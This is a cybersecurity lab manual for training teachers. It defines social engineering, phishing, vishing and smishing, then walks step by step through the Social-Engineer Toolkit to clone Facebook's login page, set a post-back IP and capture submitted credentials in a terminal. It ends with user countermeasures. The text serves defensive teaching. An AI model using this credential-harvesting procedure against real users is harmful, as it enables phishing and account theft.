

ESTABLISHMENT OF ADVANCED LABORATORY FOR CYBER SECURITY TRAINING TO TECHNICAL TEACHERS

DEPARTMENT OF INFORMATION MANAGEMENT AND EMERGING ENGINEERING MINISTRY OF ELECTRONICS AND INFORMATION TECHNOLOGY GOVERNMENT OF INDIA

Principal Investigator: Prof. Maitreyee Dutta

Co Investigator: Prof. Shyam Sundar Pattnaik

**PREPARED BY:** 

Prof. Maitreyee Dutta and Ms. Shweta Sharma (Technical Assistant)

## Table of Contents

| INTRODUCTION TO SOCIAL ENGINEERING       | 2    |
|------------------------------------------|------|
| PHISHING                                 | 3    |
| VISHING (VOICE PHISHING)                 | 4    |
| SMiShing (SMS Phishing)                  | 5    |
| OPENING SET                              | 6    |
| Agreement                                | _    |
| Starting SET Terminal                    |      |
| Selecting from the menu                  |      |
| Options in social engineering attacks    |      |
| Website attacks vectors options          | .12  |
| Credential harvester method options      | .13  |
| Post back IP address in harvester method | .14  |
| URL to clone website home page           | .15  |
| Cloning website                          |      |
| Facebook login page                      | .17  |
| Credentials                              | .18  |
| Facebook login page on mobile phone      | .19  |
| Credentials                              | .20  |
| COUNTERMEASURES                          | . 21 |
| REFERENCES                               | . 21 |

# MANUAL-3: THE ART OF SOCIAL ENGINEERING

# INTRODUCTION TO SOCIAL ENGINEERING

- In social engineering, attackers manipulate victims into doing something, rather than by breaking in using technical means.
- Here, attacker uses human interaction to obtain or steal personal information of users.
- An attacker may appear unassuming or respectable.
  - Pretend to be a bank employee, customer, new employee, worker, repair man, etc.
  - > May even offer credentials to lure users.
- By asking questions, the attacker may collect enough information together to infiltrate company's network.
- An attacker can attempt to gain additional information from many sources with social engineering.

## PHISHING

- The objective of attacker while performing phishing attack is to steal users' data such as username, passwords, debit/credit card numbers, and so on.
- It occurs when an attacker spoofs a trusted party (e.g., bank) and tells a victim to open and visit a link sent through an email.
- After clicking a malicious link, the malware can be installed on victim's device which can steal sensitive information.
- For example: spoofed email



# VISHING (VOICE PHISHING)

- Instead of using email, regular phone calls, or fake websites like phishers do, vishers use an internet telephone service (VoIP).
- Using a combination of scare tactics and emotional manipulation, they try to trick people into giving up their information.
- For example, Unsolicited offers for credit and loans.



# SMiShing (SMS Phishing)

- SMS phishing is possible when a person receives a malicious or fake SMS on cell phone.
- The victim will respond to a fake SMS and visit a malicious URL, which leads to downloading of malware without the user's knowledge.



## **OPENING SET**

Go to Applications-> Social Engineering Tools [1]-> click on SET social engineering toolkit icon.



Activities Overview

Terminal 000 File Edit View Search Terminal Help [-] New set.config.py file generated on: 2019-10-15 01:23:46.673385 [-] Verifying configuration update... [\*] Update verified, config timestamp is: 2019-10-15 01:23:46.673385 [\*] SET is using the new config, no need to restart Copyright 2019, The Social-Engineer Toolkit (SET) by TrustedSec, LLC All rights reserved. Redistribution and use in source and binary forms, with or without modification, are permitted pr ovided that the following conditions are met: \* Redistributions of source code must retain the above copyright notice, this list of conditi ons and the following disclaimer. \* Redistributions in binary form must reproduce the above copyright notice, this list of cond itions and the following disclaimer in the documentation and/or other materials provided with the distribution. \* Neither the name of Social-Engineer Toolkit nor the names of its contributors may be used t o endorse or promote products derived from this software without specific prior written permissio n. THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IM PLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FI TNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT OWNER OR CONTRIBUT ORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, O R PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN C ONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE. The above licensing was taken from the BSD licensing and is applied to Social-Engineer Toolkit as well. Note that the Social-Engineer Toolkit is provided as is, and is a royalty free open-source applic ation.

#### **Agreement**

Type 'y' to accept the agreement.



#### **Starting SET Terminal**

After accepting the agreement, SET terminal will start.



#### **Selecting from the menu**

Type '1' in the terminal to perform social engineering attack.

| Terminal                                                                                                    | 0 | • | 0 |
|----------------------------------------------------------------------------------------------------|---|---|---|
| File Edit View Search Terminal Help                                                                                                    |   |   |   |
| [] Homepage: https://www.trustedsec.com []<br>Welcome to the Social-Engineer Toolkit (SET).<br>The one stop shop for all of your SE needs.                                                                                            |   |   | * |
| The Social-Engineer Toolkit is a product of TrustedSec.                                                                                                    |   |   |   |
| Visit: https://www.trustedsec.com                                                                                                    |   |   |   |
| It's easy to update using the PenTesters Framework! (PTF)<br>Visit https://github.com/trustedsec/ptf to update all your tools!<br>Select from the menu:                                                                               |   |   |   |
| <ol> <li>Social-Engineering Attacks</li> <li>Penetration Testing (Fast-Track)</li> <li>Third Party Modules</li> <li>Update the Social-Engineer Toolkit</li> <li>Update SET configuration</li> <li>Help, Credits, and About</li> </ol> |   |   |   |
| 99) Exit the Social-Engineer Toolkit<br><u>set</u> > <mark>1</mark>                                                                                                    |   |   | ~ |

#### **Options in social engineering attacks**

Type '2' in the terminal to perform attack on website.



#### Website attacks vectors options

Type '3' in the terminal to steal credentials of user by harvester attack method.

|                                                                                                    | Termina       | ıl             |               | 0     | •   | 8  |
|----------------------------------------------------------------------------------------------------|---------------|----------------|---------------|-------|-----|----|
| File Edit View Search Terminal                                                                               | Help          |                |               |       |     |    |
| utilizes iframe replacements<br>ate however when clicked a wind<br>nk. You can edit the link repla<br>/fast. | dow pops up t | hen is replace | d with the ma | licio | ous | li |
| The <b>Multi-Attack</b> method will a<br>menu. For example you can uti<br>al Harvester/Tabnabbing all at     | lize the Java | Applet, Metas  | ploit Browser |       |     |    |
| The <b>HTA Attack</b> method will all<br>ction through HTA files which<br>ion through the browser.           |               |                |               |       |     |    |
| 1) Java Applet Attack Metho                                                                                  | d             |                |               |       |     |    |
| <ol><li>2) Metasploit Browser Explo</li></ol>                                                                |               |                |               |       |     |    |
| 3) Credential Harvester Att                                                                                  |               |                |               |       |     |    |
| <ol> <li>Tabnabbing Attack Method</li> <li>Web Jacking Attack Method</li> </ol>                              |               |                |               |       |     |    |
| 6) Multi-Attack Web Method                                                                                   |               |                |               |       |     |    |
| 7) HTA Attack Method                                                                                         |               |                |               |       |     |    |
|                                                                                                    |               |                |               |       |     |    |
| 99) Return to Main Menu                                                                                      |               |                |               |       |     |    |
| set:webattack:B                                                                                              |               |                |               |       |     | -  |

#### **Credential harvester method options**

Type '2' in the terminal to clone the website.



#### Post back IP address in harvester method

Press 'Enter' after checking your IP address.

Terminal 000 File Edit View Search Terminal Help SET [-] to harvest credentials or parameters from a website as well as place them in to a report --- \* IMPORTANT \* READ THIS BEFORE ENTERING IN THE IP ADDRESS \* IMPORTANT \* The way that this works is by cloning a site and looking for form fields to rewrite. If the POST fields are not usual methods for posting forms this could fail. If it does, you can always save the HTML, rewrite the forms to be standard forms and use the "IMPORT" feature. Additionally, really important: If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL IP address below, not your NAT address. Additionally, if you don't know basic networking concepts, and you have a private IP address, you will need to do port forwarding to your NAT IP address from your external IP address. A browser doesns't know how to communicate with a private IP address, so if you don't specify an external IP address if you are using this from an external perpective, it will not work. This isn't a SET issue this is how networking works. set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.209 1281:

#### URL to clone website home page

#### Type the URL to clone (e.g., <u>https://www.facebook.com</u>)

| Terminal                                                                                                    | 0    | •    | 0  |
|----------------------------------------------------------------------------------------------------|------|------|----|
| File Edit View Search Terminal Help                                                                                                    |      |      |    |
|                                                                                                    |      |      | ^  |
| * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTA                                                                                                    | NT 1 | ×    | 2  |
| The way that this works is by cloning a site and looking for form field<br>rewrite. If the POST fields are not usual methods for posting forms thi<br>could fail. If it does, you can always save the HTML, rewrite the forms<br>be standard forms and use the "IMPORT" feature. Additionally, really<br>important:                                                                                                    | s    | )    |    |
| If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL<br>IP address below, not your NAT address. Additionally, if you don't know<br>basic networking concepts, and you have a private IP address, you will<br>need to do port forwarding to your NAT IP address from your external IF<br>address. A browser doesns't know how to communicate with a private IP<br>address, so if you don't specify an external IP address if you are usin<br>this from an external perpective, it will not work. This isn't a SET is<br>this is how networking works. | g    |      |    |
| <pre>set:webattack&gt; IP address for the POST back in Harvester/Tabnabbing [19 .128]: [-] SET supports both HTTP and HTTPS [-] Example: http://www.thisisafakesite.com set:webattack&gt; Enter the url to clone:https://www.facebook.com/</pre>                                                                                                    | 2.10 | 58.2 | 09 |

#### **Cloning website**

Press 'Enter' to clone the website.



#### Facebook login page

Enter IP address of your system in the browser to open the cloned webpage.

| Applications 🔻    | Places 🔻 🕴 Fire     | ox ESR - Tue 06:19                                                   | ¥ر                                 | 1             | <del>ب (</del> ) (اله <sup>م</sup> ر |
|-------------------|---------------------|----------------------------------------------------------------------|------------------------------------|---------------|--------------------------------------|
|                   |                     | Mozilla Firefox                                                      |                                    |               | •••                                  |
| Kali Linux        | an Offensive Secu 🗙 | Kali Linux, an Offensive Secu 🗙 🛛 🖪 Facebook – log in or sign 🗴 🚺 Ne | ew Tab X +                         |               |                                      |
| $\leftrightarrow$ | C û                 | C 192.168.43.176                                                     |                                    |               | ∭\ 🗊 🗉                               |
| 🔪 Kali Li         | nux 🦄 Kali Training | 🕻 Kali Tools 🌂 Kali Docs 🌂 Kali Forums 🌂 NetHunter 👖 Offensive S     | ecurity 🛸 Exploit-DB 🔶 GHDB 👖 MSFU |               |                                      |
|                   |                     |                                                                      |                                    |               | Å                                    |
|                   | G Sea               | the Web                                                              |                                    | $\rightarrow$ | ¥                                    |
|                   |                     |                                                                      |                                    | _             |                                      |

After entering the IP address, a cloned Facebook webpage will open where victim will enter username and password.

| $\begin{array}{c} \label{eq:constraint} \blacksquare \label{eq:constraint} \begin{tabular}{c} \label{eq:constraint} \blacksquare \end{tabular} \begin{tabular}{c} \label{eq:constraint} \blacksquare \end{tabular} \begin{tabular}{c} \label{tabular} \blacksquare \end{tabular} \begin{tabular}{c} \label{tabular} \blacksquare \end{tabular} \bend{tabular} \begin{tabular}{c} ta$ |                         | - a x<br>• • • • •                            |
|----------------------------------------------------------------------------------------------------|-------------------------|-----------------------------------------------|
| ← -> ← ▲ Not secure 192.100.43.176                                                                                                    |                         |                                               |
| facebool                                                                                                    | Create new account      |                                               |
|                                                                                                    |                         |                                               |
|                                                                                                    | Log in to Facebook      |                                               |
|                                                                                                    | shweta@yahoo.com        |                                               |
|                                                                                                    | Log in                  |                                               |
|                                                                                                    | Account forgotten       |                                               |
|                                                                                                    | Create new account      |                                               |
|                                                                                                    |                         |                                               |
| ↔ Fype here to search                                                                                                    | o Ħ 😋 🚍 🛱 🖬 🔁 📴 🏧 🔤 💽 🌖 | へ <i>候</i> 句》ENG 03-20<br>16-10-2019 <b>司</b> |
|                                                                                                    |                         |                                               |
|                                                                                                    |                         | 1-                                            |

#### **Credentials**

- Check the terminal.
- The username and password will be shown on the terminal.



#### Facebook login page on mobile phone



#### **Credentials**

| Terminal                                                              | 0   | • | 8 |
|-----------------------------------------------------------------------|-----|---|---|
| File Edit View Search Terminal Help                                   |     |   |   |
| ARAM: enable profile selector=                                        |     |   |   |
| ARAM: isprivate=                                                      |     |   |   |
| ARAM: legacy return=0                                                 |     |   |   |
| ARAM: profile selector ids=                                           |     |   |   |
| ARAM: return session=                                                 |     |   |   |
| POSSIBLE USERNAME FIELD FOUND: skip api login=                        |     |   |   |
| PARAM: signed next=                                                   |     |   |   |
| ARAM: trynum=1                                                        |     |   |   |
| ARAM: timezone=-345                                                   |     |   |   |
| ARAM: lgndim=eyJ3IjozNjAsImgi0jY0MCwiYXci0jM2MCwiYWgi0jY0MCwiYyI6MjR9 |     |   |   |
| ARAM: lgnrnd=030643 MIG7                                              |     |   |   |
| ARAM: lgnjs=1571221469                                                |     |   |   |
| POSSIBLE USERNAME FIELD FOUND: email=shweta@gmail.com                 |     |   |   |
| POSSIBLE PASSWORD FIELD FOUND: pass=helllo123                         |     |   |   |
| PARAM: prefill contact point=                                         |     |   |   |
| ARAM: prefill source=                                                 |     |   |   |
| ARAM: prefill type=                                                   |     |   |   |
| ARAM: first prefill source=                                           |     |   |   |
| ARAM: first prefill type=                                             |     |   |   |
| ARAM: had cp prefilled=false                                          |     |   |   |
| OSSIBLE PASSWORD FIELD FOUND: had password prefilled=false            |     |   |   |
| ARAM: ab test data=ААААААААААААААААААААААААААААААААААА                | BAP |   |   |
| *] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.          |     |   |   |

## COUNTERMEASURES

The following countermeasures must be followed to avoid this attack:

- Do not open any email from untrusted sources.
- Do not click on any link from untrusted sources. It can download malware on users' device.
- Check the URL before submitting the credentials.
- Do not accept offers from strangers- the benefit of the doubt.
- Do not give your personal details with strangers.
- Do not share passwords.
- Lock your laptop while leaving the lab or office.
- Purchase and install anti-virus software on system.
- Read and follow privacy policy of your organization.

### REFERENCES

[1] O. S. Limited, "SET Package Description," 2020. https://tools.kali.org/informationgathering/set (accessed Feb. 10, 2020).